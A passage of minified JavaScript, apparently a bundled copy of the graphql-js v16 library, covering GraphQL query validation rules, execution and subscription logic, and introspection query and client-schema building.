Yn(e,t,n,r,o){const a=new Map;return Vn(e,t,n,r,o,a,new Set),a}function Vn(e,t,n,r,o,a,i){for(const u of o.selections)switch(u.kind){case T.b.FIELD:{if(!qn(n,u))continue;const e=(s=u).alias?s.alias.value:s.name.value,t=a.get(e);void 0!==t?t.push(u):a.set(e,[u]);break}case T.b.INLINE_FRAGMENT:if(!qn(n,u)||!Hn(e,u,r))continue;Vn(e,t,n,r,u.selectionSet,a,i);break;case T.b.FRAGMENT_SPREAD:{const o=u.name.value;if(i.has(o)||!qn(n,u))continue;i.add(o);const s=t[o];if(!s||!Hn(e,s,r))continue;Vn(e,t,n,r,s.selectionSet,a,i);break}}var s}function qn(e,t){const n=Un(et,t,e);if(!0===(null==n?void 0:n.if))return!1;const r=Un(Ze,t,e);return!1!==(null==r?void 0:r.if)}function Hn(e,t,n){const r=t.typeCondition;if(!r)return!0;const o=Vt(e,r);return o===n||!!ae(o)&&e.isSubType(o,n)}function Wn(e){return{OperationDefinition(t){if("subscription"===t.operation){const n=e.getSchema(),r=n.getSubscriptionType();if(r){const o=t.name?t.name.value:null,a=Object.create(null),i=e.getDocument(),s=Object.create(null);for(const e of i.definitions)e.kind===T.b.FRAGMENT_DEFINITION&&(s[e.name.value]=e);const u=Yn(n,s,a,r,t.selectionSet);if(u.size>1){const t=[...u.values()].slice(1).flat();e.reportError(new l.eO(null!=o?`Subscription "${o}" must select only one top level field.`:"Anonymous Subscription must select only one top level field.",{nodes:t}))}for(const t of u.values())t[0].name.value.startsWith("__")&&e.reportError(new l.eO(null!=o?`Subscription "${o}" must not select an introspection top level field.`:"Anonymous Subscription must not select an introspection top level field.",{nodes:t}))}}}}}function Gn(e,t){const n=new Map;for(const r of e){const e=t(r),o=n.get(e);void 0===o?n.set(e,[r]):o.push(r)}return n}function Qn(e){return{DirectiveDefinition(e){var t;const r=null!==(t=e.arguments)&&void 0!==t?t:[];return n(`@${e.name.value}`,r)},InterfaceTypeDefinition:t,InterfaceTypeExtension:t,ObjectTypeDefinition:t,ObjectTypeExtension:t};function t(e){var t;const r=e.name.value,o=null!==(t=e.fields)&&void 0!==t?t:[];for(const e of o){var a;n(`${r}.${e.name.value}`,null!==(a=e.arguments)&&void 0!==a?a:[])}return!1}function n(t,n){const r=Gn(n,(e=>e.name.value));for(const[n,o]of r)o.length>1&&e.reportError(new l.eO(`Argument "${t}(${n}:)" can only be defined once.`,{nodes:o.map((e=>e.name))}));return!1}}function Jn(e){return{Field:t,Directive:t};function t(t){var n;const r=Gn(null!==(n=t.arguments)&&void 0!==n?n:[],(e=>e.name.value));for(const[t,n]of r)n.length>1&&e.reportError(new l.eO(`There can be only one argument named "${t}".`,{nodes:n.map((e=>e.name))}))}}function Kn(e){const t=Object.create(null),n=e.getSchema();return{DirectiveDefinition(r){const o=r.name.value;if(null==n||!n.getDirective(o))return t[o]?e.reportError(new l.eO(`There can be only one directive named "@${o}".`,{nodes:[t[o],r.name]})):t[o]=r.name,!1;e.reportError(new l.eO(`Directive "@${o}" already exists in the schema. It cannot be redefined.`,{nodes:r.name}))}}}function Xn(e){const t=Object.create(null),n=e.getSchema(),r=n?n.getDirectives():ot;for(const e of r)t[e.name]=!e.isRepeatable;const o=e.getDocument().definitions;for(const e of o)e.kind===T.b.DIRECTIVE_DEFINITION&&(t[e.name.value]=!e.repeatable);const a=Object.create(null),i=Object.create(null);return{enter(n){if(!("directives"in n)||!n.directives)return;let r;if(n.kind===T.b.SCHEMA_DEFINITION||n.kind===T.b.SCHEMA_EXTENSION)r=a;else if((0,Gt.a6)(n)||(0,Gt.i7)(n)){const e=n.name.value;r=i[e],void 0===r&&(i[e]=r=Object.create(null))}else r=Object.create(null);for(const o of n.directives){const n=o.name.value;t[n]&&(r[n]?e.reportError(new l.eO(`The directive "@${n}" can only be used once at this location.`,{nodes:[r[n],o]})):r[n]=o)}}}}function Zn(e){const t=e.getSchema(),n=t?t.getTypeMap():Object.create(null),r=Object.create(null);return{EnumTypeDefinition:o,EnumTypeExtension:o};function o(t){var o;const a=t.name.value;r[a]||(r[a]=Object.create(null));const i=null!==(o=t.values)&&void 0!==o?o:[],s=r[a];for(const t of i){const r=t.name.value,o=n[a];Y(o)&&o.getValue(r)?e.reportError(new l.eO(`Enum value "${a}.${r}" already exists in the schema. It cannot also be defined in this type extension.`,{nodes:t.name})):s[r]?e.reportError(new l.eO(`Enum value "${a}.${r}" can only be defined once.`,{nodes:[s[r],t.name]})):s[r]=t.name}return!1}}function er(e){const t=e.getSchema(),n=t?t.getTypeMap():Object.create(null),r=Object.create(null);return{InputObjectTypeDefinition:o,InputObjectTypeExtension:o,InterfaceTypeDefinition:o,InterfaceTypeExtension:o,ObjectTypeDefinition:o,ObjectTypeExtension:o};function o(t){var o;const a=t.name.value;r[a]||(r[a]=Object.create(null));const i=null!==(o=t.fields)&&void 0!==o?o:[],s=r[a];for(const t of i){const r=t.name.value;tr(n[a],r)?e.reportError(new l.eO(`Field "${a}.${r}" already exists in the schema. It cannot also be defined in this type extension.`,{nodes:t.name})):s[r]?e.reportError(new l.eO(`Field "${a}.${r}" can only be defined once.`,{nodes:[s[r],t.name]})):s[r]=t.name}return!1}}function tr(e,t){return!!(P(e)||F(e)||q(e))&&null!=e.getFields()[t]}function nr(e){const t=Object.create(null);return{OperationDefinition:()=>!1,FragmentDefinition(n){const r=n.name.value;return t[r]?e.reportError(new l.eO(`There can be only one fragment named "${r}".`,{nodes:[t[r],n.name]})):t[r]=n.name,!1}}}function rr(e){const t=[];let n=Object.create(null);return{ObjectValue:{enter(){t.push(n),n=Object.create(null)},leave(){const e=t.pop();e||(0,it.V)(!1),n=e}},ObjectField(t){const r=t.name.value;n[r]?e.reportError(new l.eO(`There can be only one input field named "${r}".`,{nodes:[n[r],t.name]})):n[r]=t.name}}}function or(e){const t=Object.create(null);return{OperationDefinition(n){const r=n.name;return r&&(t[r.value]?e.reportError(new l.eO(`There can be only one operation named "${r.value}".`,{nodes:[t[r.value],r]})):t[r.value]=r),!1},FragmentDefinition:()=>!1}}function ar(e){const t=e.getSchema(),n=Object.create(null),r=t?{query:t.getQueryType(),mutation:t.getMutationType(),subscription:t.getSubscriptionType()}:{};return{SchemaDefinition:o,SchemaExtension:o};function o(t){var o;const a=null!==(o=t.operationTypes)&&void 0!==o?o:[];for(const t of a){const o=t.operation,a=n[o];r[o]?e.reportError(new l.eO(`Type for ${o} already defined in the schema. It cannot be redefined.`,{nodes:t})):a?e.reportError(new l.eO(`There can be only one ${o} type in schema.`,{nodes:[a,t]})):n[o]=t}return!1}}function ir(e){const t=Object.create(null),n=e.getSchema();return{ScalarTypeDefinition:r,ObjectTypeDefinition:r,InterfaceTypeDefinition:r,UnionTypeDefinition:r,EnumTypeDefinition:r,InputObjectTypeDefinition:r};function r(r){const o=r.name.value;if(null==n||!n.getType(o))return t[o]?e.reportError(new l.eO(`There can be only one type named "${o}".`,{nodes:[t[o],r.name]})):t[o]=r.name,!1;e.reportError(new l.eO(`Type "${o}" already exists in the schema. It cannot also be defined in this type definition.`,{nodes:r.name}))}}function sr(e){return{OperationDefinition(t){var n;const r=Gn(null!==(n=t.variableDefinitions)&&void 0!==n?n:[],(e=>e.variable.name.value));for(const[t,n]of r)n.length>1&&e.reportError(new l.eO(`There can be only one variable named "$${t}".`,{nodes:n.map((e=>e.variable.name))}))}}}function ur(e){return{ListValue(t){if(!W(pe(e.getParentInputType())))return lr(e,t),!1},ObjectValue(t){const n=$e(e.getInputType());if(!q(n))return lr(e,t),!1;const r=$(t.fields,(e=>e.name.value));for(const o of Object.values(n.getFields()))if(!r[o.name]&&De(o)){const r=(0,u.N)(o.type);e.reportError(new l.eO(`Field "${n.name}.${o.name}" of required type "${r}" was not provided.`,{nodes:t}))}},ObjectField(t){const n=$e(e.getParentInputType());if(!e.getInputType()&&q(n)){const r=k(t.name.value,Object.keys(n.getFields()));e.reportError(new l.eO(`Field "${t.name.value}" is not defined by type "${n.name}".`+f(r),{nodes:t}))}},NullValue(t){const n=e.getInputType();Q(n)&&e.reportError(new l.eO(`Expected value of type "${(0,u.N)(n)}", found ${(0,O.print)(t)}.`,{nodes:t}))},EnumValue:t=>lr(e,t),IntValue:t=>lr(e,t),FloatValue:t=>lr(e,t),StringValue:t=>lr(e,t),BooleanValue:t=>lr(e,t)}}function lr(e,t){const n=e.getInputType();if(!n)return;const r=$e(n);if(te(r))try{if(void 0===r.parseLiteral(t,void 0)){const r=(0,u.N)(n);e.reportError(new l.eO(`Expected value of type "${r}", found ${(0,O.print)(t)}.`,{nodes:t}))}}catch(r){const o=(0,u.N)(n);r instanceof l.eO?e.reportError(r):e.reportError(new l.eO(`Expected value of type "${o}", found ${(0,O.print)(t)}; `+r.message,{nodes:t,originalError:r}))}else{const r=(0,u.N)(n);e.reportError(new l.eO(`Expected value of type "${r}", found ${(0,O.print)(t)}.`,{nodes:t}))}}function cr(e){return{VariableDefinition(t){const n=Vt(e.getSchema(),t.type);if(void 0!==n&&!K(n)){const n=t.variable.name.value,r=(0,O.print)(t.type);e.reportError(new l.eO(`Variable "$${n}" cannot be non-input type "${r}".`,{nodes:t.type}))}}}}function dr(e){let t=Object.create(null);return{OperationDefinition:{enter(){t=Object.create(null)},leave(n){const r=e.getRecursiveVariableUsages(n);for(const{node:n,type:o,defaultValue:a}of r){const r=n.name.value,i=t[r];if(i&&o){const t=e.getSchema(),s=Vt(t,i.type);if(s&&!fr(t,s,i.defaultValue,o,a)){const t=(0,u.N)(s),a=(0,u.N)(o);e.reportError(new l.eO(`Variable "$${r}" of type "${t}" used in position expecting type "${a}".`,{nodes:[i,n]}))}}}}},VariableDefinition(e){t[e.variable.name.value]=e}}}function fr(e,t,n,r,o){return Q(r)&&!Q(t)?(null!=n&&n.kind!==T.b.NULL||void 0!==o)&&Pe(e,t,r.ofType):Pe(e,t,r)}const pr=Object.freeze([Qt,or,on,Wn,nn,Kt,cr,Nn,Jt,nr,tn,ln,xn,sn,sr,un,cn,en,Xn,Xt,Jn,ur,Tn,dr,pn,rr]),hr=Object.freeze([an,ar,ir,Zn,er,Qn,Kn,nn,en,Xn,Sn,Zt,Jn,rr,On]);class mr{constructor(e,t){this._ast=e,this._fragments=void 0,this._fragmentSpreads=new Map,this._recursivelyReferencedFragments=new Map,this._onError=t}get[Symbol.toStringTag](){return"ASTValidationContext"}reportError(e){this._onError(e)}getDocument(){return this._ast}getFragment(e){let t;if(this._fragments)t=this._fragments;else{t=Object.create(null);for(const e of this.getDocument().definitions)e.kind===T.b.FRAGMENT_DEFINITION&&(t[e.name.value]=e);this._fragments=t}return t[e]}getFragmentSpreads(e){let t=this._fragmentSpreads.get(e);if(!t){t=[];const n=[e];let r;for(;r=n.pop();)for(const e of r.selections)e.kind===T.b.FRAGMENT_SPREAD?t.push(e):e.selectionSet&&n.push(e.selectionSet);this._fragmentSpreads.set(e,t)}return t}getRecursivelyReferencedFragments(e){let t=this._recursivelyReferencedFragments.get(e);if(!t){t=[];const n=Object.create(null),r=[e.selectionSet];let o;for(;o=r.pop();)for(const e of this.getFragmentSpreads(o)){const o=e.name.value;if(!0!==n[o]){n[o]=!0;const e=this.getFragment(o);e&&(t.push(e),r.push(e.selectionSet))}}this._recursivelyReferencedFragments.set(e,t)}return t}}class $r extends mr{constructor(e,t,n){super(e,n),this._schema=t}get[Symbol.toStringTag](){return"SDLValidationContext"}getSchema(){return this._schema}}class yr extends mr{constructor(e,t,n,r){super(t,r),this._schema=e,this._typeInfo=n,this._variableUsages=new Map,this._recursiveVariableUsages=new Map}get[Symbol.toStringTag](){return"ValidationContext"}getSchema(){return this._schema}getVariableUsages(e){let t=this._variableUsages.get(e);if(!t){const n=[],r=new qt(this._schema);(0,Yt.YR)(e,Wt(r,{VariableDefinition:()=>!1,Variable(e){n.push({node:e,type:r.getInputType(),defaultValue:r.getDefaultValue()})}})),t=n,this._variableUsages.set(e,t)}return t}getRecursiveVariableUsages(e){let t=this._recursiveVariableUsages.get(e);if(!t){t=this.getVariableUsages(e);for(const n of this.getRecursivelyReferencedFragments(e))t=t.concat(this.getVariableUsages(n));this._recursiveVariableUsages.set(e,t)}return t}getType(){return this._typeInfo.getType()}getParentType(){return this._typeInfo.getParentType()}getInputType(){return this._typeInfo.getInputType()}getParentInputType(){return this._typeInfo.getParentInputType()}getFieldDef(){return this._typeInfo.getFieldDef()}getDirective(){return this._typeInfo.getDirective()}getArgument(){return this._typeInfo.getArgument()}getEnumValue(){return this._typeInfo.getEnumValue()}}function gr(e,t,n=pr,r,o=new qt(e)){var i;const s=null!==(i=null==r?void 0:r.maxErrors)&&void 0!==i?i:100;t||(0,a.U)(!1,"Must provide document."),It(e);const u=Object.freeze({}),c=[],d=new yr(e,t,o,(e=>{if(c.length>=s)throw c.push(new l.eO("Too many validation errors, error limit reached. Validation aborted.")),u;c.push(e)})),f=(0,Yt.oP)(n.map((e=>e(d))));try{(0,Yt.YR)(t,Wt(o,f))}catch(e){if(e!==u)throw e}return c}function vr(e,t,n=hr){const r=[],o=new $r(e,t,(e=>{r.push(e)})),a=n.map((e=>e(o)));return(0,Yt.YR)(e,(0,Yt.oP)(a)),r}class br extends Error{constructor(e){super("Unexpected error value: "+(0,u.N)(e)),this.name="NonErrorThrown",this.thrownValue=e}}function wr(e,t,n){var r;const o=(a=e)instanceof Error?a:new br(a);var a,i;return i=o,Array.isArray(i.path)?o:new l.eO(o.message,{nodes:null!==(r=o.nodes)&&void 0!==r?r:t,source:o.source,positions:o.positions,path:n,originalError:o})}const _r=function(e){let t;return function(e,n,r){void 0===t&&(t=new WeakMap);let o=t.get(e);void 0===o&&(o=new WeakMap,t.set(e,o));let a=o.get(n);void 0===a&&(a=new WeakMap,o.set(n,a));let i=a.get(r);return void 0===i&&(u=n,l=r,i=function(e,t,n,r,o){const a=new Map,i=new Set;for(const s of o)s.selectionSet&&Vn(e,t,n,r,s.selectionSet,a,i);return a}((s=e).schema,s.fragments,s.variableValues,u,l),a.set(r,i)),i;var s,u,l}}();function kr(e){arguments.length<2||(0,a.U)(!1,"graphql@16 dropped long-deprecated support for positional arguments, please pass an object instead.");const{schema:t,document:n,variableValues:r,rootValue:o}=e;Er(t,n,r);const s=Tr(e);if(!("schema"in s))return{errors:s};try{const{operation:e}=s,t=function(e,t,n){const r=e.schema.getRootType(t.operation);if(null==r)throw new l.eO(`Schema is not configured to execute ${t.operation} operation.`,{nodes:t});const o=Yn(e.schema,e.fragments,e.variableValues,r,t.selectionSet),a=void 0;switch(t.operation){case c.cE.QUERY:return Or(e,r,n,a,o);case c.cE.MUTATION:return function(e,t,n,r,o){return function(e,t,n){let r=Object.create(null);for(const n of e)r=i(r)?r.then((e=>t(e,n))):t(r,n);return r}(o.entries(),((o,[a,s])=>{const u=Cn(r,a,t.name),l=Ir(e,t,n,s,u);return void 0===l?o:i(l)?l.then((e=>(o[a]=e,o))):(o[a]=l,o)}))}(e,r,n,a,o);case c.cE.SUBSCRIPTION:return Or(e,r,n,a,o)}}(s,e,o);return i(t)?t.then((e=>Sr(e,s.errors)),(e=>(s.errors.push(e),Sr(null,s.errors)))):Sr(t,s.errors)}catch(e){return s.errors.push(e),Sr(null,s.errors)}}function xr(e){const t=kr(e);if(i(t))throw new Error("GraphQL execution failed to complete synchronously.");return t}function Sr(e,t){return 0===t.length?{data:e}:{errors:t,data:e}}function Er(e,t,n){t||(0,a.U)(!1,"Must provide document."),It(e),null==n||(0,m.Z)(n)||(0,a.U)(!1,"Variables must be provided as an Object where each property is a variable value. Perhaps look to see if an unparsed JSON string was provided.")}function Tr(e){var t,n;const{schema:r,document:o,rootValue:a,contextValue:i,variableValues:s,operationName:u,fieldResolver:c,typeResolver:d,subscribeFieldResolver:f}=e;let p;const h=Object.create(null);for(const e of o.definitions)switch(e.kind){case T.b.OPERATION_DEFINITION:if(null==u){if(void 0!==p)return[new l.eO("Must provide operation name if query contains multiple operations.")];p=e}else(null===(t=e.name)||void 0===t?void 0:t.value)===u&&(p=e);break;case T.b.FRAGMENT_DEFINITION:h[e.name.value]=e}if(!p)return null!=u?[new l.eO(`Unknown operation named "${u}".`)]:[new l.eO("Must provide an operation.")];const m=Fn(r,null!==(n=p.variableDefinitions)&&void 0!==n?n:[],null!=s?s:{},{maxErrors:50});return m.errors?m.errors:{schema:r,fragments:h,rootValue:a,contextValue:i,operation:p,variableValues:m.coerced,fieldResolver:null!=c?c:Pr,typeResolver:null!=d?d:Mr,subscribeFieldResolver:null!=f?f:Pr,errors:[]}}function Or(e,t,n,r,o){const a=Object.create(null);let s=!1;for(const[u,l]of o.entries()){const o=Ir(e,t,n,l,Cn(r,u,t.name));void 0!==o&&(a[u]=o,i(o)&&(s=!0))}return s?(u=a,Promise.all(Object.values(u)).then((e=>{const t=Object.create(null);for(const[n,r]of Object.keys(u).entries())t[r]=e[n];return t}))):a;var u}function Ir(e,t,n,r,o){var a;const s=Lr(e.schema,t,r[0]);if(!s)return;const u=s.type,l=null!==(a=s.resolve)&&void 0!==a?a:e.fieldResolver,c=Nr(e,s,r,t,o);try{const t=l(n,zn(s,r[0],e.variableValues),e.contextValue,c);let a;return a=i(t)?t.then((t=>Cr(e,u,r,c,o,t))):Cr(e,u,r,c,o,t),i(a)?a.then(void 0,(t=>Ar(wr(t,r,jn(o)),u,e))):a}catch(t){return Ar(wr(t,r,jn(o)),u,e)}}function Nr(e,t,n,r,o){return{fieldName:t.name,fieldNodes:n,returnType:t.type,parentType:r,path:o,schema:e.schema,fragments:e.fragments,rootValue:e.rootValue,operation:e.operation,variableValues:e.variableValues}}function Ar(e,t,n){if(Q(t))throw e;return n.errors.push(e),null}function Cr(e,t,n,r,o,a){if(a instanceof Error)throw a;if(Q(t)){const i=Cr(e,t.ofType,n,r,o,a);if(null===i)throw new Error(`Cannot return null for non-nullable field ${r.parentType.name}.${r.fieldName}.`);return i}return null==a?null:W(t)?function(e,t,n,r,o,a){if(!st(a))throw new l.eO(`Expected Iterable, but did not find one for field "${r.parentType.name}.${r.fieldName}".`);const s=t.ofType;let u=!1;const c=Array.from(a,((t,a)=>{const l=Cn(o,a,void 0);try{let o;return o=i(t)?t.then((t=>Cr(e,s,n,r,l,t))):Cr(e,s,n,r,l,t),i(o)?(u=!0,o.then(void 0,(t=>Ar(wr(t,n,jn(l)),s,e)))):o}catch(t){return Ar(wr(t,n,jn(l)),s,e)}}));return u?Promise.all(c):c}(e,t,n,r,o,a):te(t)?function(e,t){const n=e.serialize(t);if(null==n)throw new Error(`Expected \`${(0,u.N)(e)}.serialize(${(0,u.N)(t)})\` to return non-nullable value, returned: ${(0,u.N)(n)}`);return n}(t,a):ae(t)?function(e,t,n,r,o,a){var s;const u=null!==(s=t.resolveType)&&void 0!==s?s:e.typeResolver,l=e.contextValue,c=u(a,l,r,t);return i(c)?c.then((i=>Rr(e,jr(i,e,t,n,r,a),n,r,o,a))):Rr(e,jr(c,e,t,n,r,a),n,r,o,a)}(e,t,n,r,o,a):P(t)?Rr(e,t,n,r,o,a):void(0,it.V)(!1,"Cannot complete value of unexpected output type: "+(0,u.N)(t))}function jr(e,t,n,r,o,a){if(null==e)throw new l.eO(`Abstract type "${n.name}" must resolve to an Object type at runtime for field "${o.parentType.name}.${o.fieldName}". Either the "${n.name}" type should provide a "resolveType" function or each possible type should provide an "isTypeOf" function.`,r);if(P(e))throw new l.eO("Support for returning GraphQLObjectType from resolveType was removed in graphql-js@16.0.0 please return type name instead.");if("string"!=typeof e)throw new l.eO(`Abstract type "${n.name}" must resolve to an Object type at runtime for field "${o.parentType.name}.${o.fieldName}" with value ${(0,u.N)(a)}, received "${(0,u.N)(e)}".`);const i=t.schema.getType(e);if(null==i)throw new l.eO(`Abstract type "${n.name}" was resolved to a type "${e}" that does not exist inside the schema.`,{nodes:r});if(!P(i))throw new l.eO(`Abstract type "${n.name}" was resolved to a non-object type "${e}".`,{nodes:r});if(!t.schema.isSubType(n,i))throw new l.eO(`Runtime Object type "${i.name}" is not a possible type for "${n.name}".`,{nodes:r});return i}function Rr(e,t,n,r,o,a){const s=_r(e,t,n);if(t.isTypeOf){const u=t.isTypeOf(a,e.contextValue,r);if(i(u))return u.then((r=>{if(!r)throw Dr(t,a,n);return Or(e,t,a,o,s)}));if(!u)throw Dr(t,a,n)}return Or(e,t,a,o,s)}function Dr(e,t,n){return new l.eO(`Expected value of type "${e.name}" but got: ${(0,u.N)(t)}.`,{nodes:n})}const Mr=function(e,t,n,r){if((0,m.Z)(e)&&"string"==typeof e.__typename)return e.__typename;const o=n.schema.getPossibleTypes(r),a=[];for(let r=0;r<o.length;r++){const s=o[r];if(s.isTypeOf){const o=s.isTypeOf(e,t,n);if(i(o))a[r]=o;else if(o)return s.name}}return a.length?Promise.all(a).then((e=>{for(let t=0;t<e.length;t++)if(e[t])return o[t].name})):void 0},Pr=function(e,t,n,r){if((0,m.Z)(e)||"function"==typeof e){const o=e[r.fieldName];return"function"==typeof o?e[r.fieldName](t,n,r):o}};function Lr(e,t,n){const r=n.name.value;return r===vt.name&&e.getQueryType()===t?vt:r===bt.name&&e.getQueryType()===t?bt:r===wt.name?wt:t.getFields()[r]}function Fr(e){return new Promise((t=>t(Ur(e))))}function zr(e){const t=Ur(e);if(i(t))throw new Error("GraphQL execution failed to complete synchronously.");return t}function Ur(e){arguments.length<2||(0,a.U)(!1,"graphql@16 dropped long-deprecated support for positional arguments, please pass an object instead.");const{schema:t,source:n,rootValue:r,contextValue:o,variableValues:i,operationName:u,fieldResolver:l,typeResolver:c}=e,d=Ot(t);if(d.length>0)return{errors:d};let f;try{f=(0,s.qg)(n)}catch(e){return{errors:[e]}}const p=gr(t,f);return p.length>0?{errors:p}:kr({schema:t,document:f,rootValue:r,contextValue:o,variableValues:i,operationName:u,fieldResolver:l,typeResolver:c})}var Br=n(48575),Yr=n(72409),Vr=n(62072),qr=n(21238),Hr=n(24925);function Wr(e){return"function"==typeof(null==e?void 0:e[Symbol.asyncIterator])}async function Gr(e){arguments.length<2||(0,a.U)(!1,"graphql@16 dropped long-deprecated support for positional arguments, please pass an object instead.");const t=await Qr(e);return Wr(t)?function(t,n){const r=t[Symbol.asyncIterator]();async function o(t){if(t.done)return t;try{return{value:await(n=t.value,kr({...e,rootValue:n})),done:!1}}catch(e){if("function"==typeof r.return)try{await r.return()}catch(e){}throw e}var n}return{next:async()=>o(await r.next()),return:async()=>"function"==typeof r.return?o(await r.return()):{value:void 0,done:!0},async throw(e){if("function"==typeof r.throw)return o(await r.throw(e));throw e},[Symbol.asyncIterator](){return this}}}(t):t}async function Qr(...e){const t=function(e){const t=e[0];return t&&"document"in t?t:{schema:t,document:e[1],rootValue:e[2],contextValue:e[3],variableValues:e[4],operationName:e[5],subscribeFieldResolver:e[6]}}(e),{schema:n,document:r,variableValues:o}=t;Er(n,r,o);const a=Tr(t);if(!("schema"in a))return{errors:a};try{const e=await async function(e){const{schema:t,fragments:n,operation:r,variableValues:o,rootValue:a}=e,i=t.getSubscriptionType();if(null==i)throw new l.eO("Schema is not configured to execute subscription operation.",{nodes:r});const s=Yn(t,n,o,i,r.selectionSet),[u,c]=[...s.entries()][0],d=Lr(t,i,c[0]);if(!d){const e=c[0].name.value;throw new l.eO(`The subscription field "${e}" is not defined.`,{nodes:c})}const f=Cn(void 0,u,i.name),p=Nr(e,d,c,i,f);try{var h;const t=zn(d,c[0],o),n=e.contextValue,r=null!==(h=d.subscribe)&&void 0!==h?h:e.subscribeFieldResolver,i=await r(a,t,n,p);if(i instanceof Error)throw i;return i}catch(e){throw wr(e,c,jn(f))}}(a);if(!Wr(e))throw new Error(`Subscription field must return Async Iterable. Received: ${(0,u.N)(e)}.`);return e}catch(e){if(e instanceof l.eO)return{errors:[e]};throw e}}function Jr(e){return{Field(t){const n=e.getFieldDef(),r=null==n?void 0:n.deprecationReason;if(n&&null!=r){const o=e.getParentType();null!=o||(0,it.V)(!1),e.reportError(new l.eO(`The field ${o.name}.${n.name} is deprecated. ${r}`,{nodes:t}))}},Argument(t){const n=e.getArgument(),r=null==n?void 0:n.deprecationReason;if(n&&null!=r){const o=e.getDirective();if(null!=o)e.reportError(new l.eO(`Directive "@${o.name}" argument "${n.name}" is deprecated. ${r}`,{nodes:t}));else{const o=e.getParentType(),a=e.getFieldDef();null!=o&&null!=a||(0,it.V)(!1),e.reportError(new l.eO(`Field "${o.name}.${a.name}" argument "${n.name}" is deprecated. ${r}`,{nodes:t}))}}},ObjectField(t){const n=$e(e.getParentInputType());if(q(n)){const r=n.getFields()[t.name.value],o=null==r?void 0:r.deprecationReason;null!=o&&e.reportError(new l.eO(`The input field ${n.name}.${r.name} is deprecated. ${o}`,{nodes:t}))}},EnumValue(t){const n=e.getEnumValue(),r=null==n?void 0:n.deprecationReason;if(n&&null!=r){const o=$e(e.getInputType());null!=o||(0,it.V)(!1),e.reportError(new l.eO(`The enum value "${o.name}.${n.name}" is deprecated. ${r}`,{nodes:t}))}}}}function Kr(e){return{Field(t){const n=$e(e.getType());n&&kt(n)&&e.reportError(new l.eO(`GraphQL introspection has been disabled, but the requested query contained the field "${t.name.value}".`,{nodes:t}))}}}var Xr=n(93547);function Zr(e){const t={descriptions:!0,specifiedByUrl:!1,directiveIsRepeatable:!1,schemaDescription:!1,inputValueDeprecation:!1,...e},n=t.descriptions?"description":"",r=t.specifiedByUrl?"specifiedByURL":"",o=t.directiveIsRepeatable?"isRepeatable":"";function a(e){return t.inputValueDeprecation?e:""}return`\n    query IntrospectionQuery {\n      __schema {\n        ${t.schemaDescription?n:""}\n        queryType { name }\n        mutationType { name }\n        subscriptionType { name }\n        types {\n          ...FullType\n        }\n        directives {\n          name\n          ${n}\n          ${o}\n          locations\n          args${a("(includeDeprecated: true)")} {\n            ...InputValue\n          }\n        }\n      }\n    }\n\n    fragment FullType on __Type {\n      kind\n      name\n      ${n}\n      ${r}\n      fields(includeDeprecated: true) {\n        name\n        ${n}\n        args${a("(includeDeprecated: true)")} {\n          ...InputValue\n        }\n        type {\n          ...TypeRef\n        }\n        isDeprecated\n        deprecationReason\n      }\n      inputFields${a("(includeDeprecated: true)")} {\n        ...InputValue\n      }\n      interfaces {\n        ...TypeRef\n      }\n      enumValues(includeDeprecated: true) {\n        name\n        ${n}\n        isDeprecated\n        deprecationReason\n      }\n      possibleTypes {\n        ...TypeRef\n      }\n    }\n\n    fragment InputValue on __InputValue {\n      name\n      ${n}\n      type { ...TypeRef }\n      defaultValue\n      ${a("isDeprecated")}\n      ${a("deprecationReason")}\n    }\n\n    fragment TypeRef on __Type {\n      kind\n      name\n      ofType {\n        kind\n        name\n        ofType {\n          kind\n          name\n          ofType {\n            kind\n            name\n            ofType {\n              kind\n              name\n              ofType {\n                kind\n                name\n                ofType {\n                  kind\n                  name\n                  ofType {\n                    kind\n                    name\n                  }\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n  `}function eo(e,t){let n=null;for(const o of e.definitions){var r;if(o.kind===T.b.OPERATION_DEFINITION)if(null==t){if(n)return null;n=o}else if((null===(r=o.name)||void 0===r?void 0:r.value)===t)return o}return n}function to(e,t){if("query"===t.operation){const n=e.getQueryType();if(!n)throw new l.eO("Schema does not define the required query root type.",{nodes:t});return n}if("mutation"===t.operation){const n=e.getMutationType();if(!n)throw new l.eO("Schema is not configured for mutations.",{nodes:t});return n}if("subscription"===t.operation){const n=e.getSubscriptionType();if(!n)throw new l.eO("Schema is not configured for subscriptions.",{nodes:t});return n}throw new l.eO("Can only have query, mutation and subscription operations.",{nodes:t})}function no(e,t){const n={specifiedByUrl:!0,directiveIsRepeatable:!0,schemaDescription:!0,inputValueDeprecation:!0,...t},r=xr({schema:e,document:(0,s.qg)(Zr(n))});return!r.errors&&r.data||(0,it.V)(!1),r.data}function ro(e,t){(0,m.Z)(e)&&(0,m.Z)(e.__schema)||(0,a.U)(!1,`Invalid or incomplete introspection result. Ensure that you are passing "data" property of introspection response and no "errors" was returned alongside: ${(0,u.N)(e)}.`);const n=e.__schema,r=y(n.types,(e=>e.name),(e=>function(e){if(null!=e&&null!=e.name&&null!=e.kind)switch(e.kind){case yt.SCALAR:return new ve({name:(r=e).name,description:r.description,specifiedByURL:r.specifiedByURL});case yt.OBJECT:return new be({name:(n=e).name,description:n.description,interfaces:()=>$(n),fields:()=>g(n)});case yt.INTERFACE:return new Oe({name:(t=e).name,description:t.description,interfaces:()=>$(t),fields:()=>g(t)});case yt.UNION:return function(e){if(!e.possibleTypes){const t=(0,u.N)(e);throw new Error(`Introspection result missing possibleTypes: ${t}.`)}return new Ie({name:e.name,description:e.description,types:()=>e.possibleTypes.map(p)})}(e);case yt.ENUM:return function(e){if(!e.enumValues){const t=(0,u.N)(e);throw new Error(`Introspection result missing enumValues: ${t}.`)}return new Ae({name:e.name,description:e.description,values:y(e.enumValues,(e=>e.name),(e=>({description:e.description,deprecationReason:e.deprecationReason})))})}(e);case yt.INPUT_OBJECT:return function(e){if(!e.inputFields){const t=(0,u.N)(e);throw new Error(`Introspection result missing inputFields: ${t}.`)}return new je({name:e.name,description:e.description,fields:()=>b(e.inputFields)})}(e)}var t,n,r;const o=(0,u.N)(e);throw new Error(`Invalid or incomplete introspection result. Ensure that a full introspection query is used in order to build a client schema: ${o}.`)}(e)));for(const e of[...We,..._t])r[e.name]&&(r[e.name]=e);const o=n.queryType?p(n.queryType):null,i=n.mutationType?p(n.mutationType):null,l=n.subscriptionType?p(n.subscriptionType):null,c=n.directives?n.directives.map((function(e){if(!e.args){const t=(0,u.N)(e);throw new Error(`Introspection result missing directive args: ${t}.`)}if(!e.locations){const t=(0,u.N)(e);throw new Error(`Introspection result missing directive locations: ${t}.`)}return new 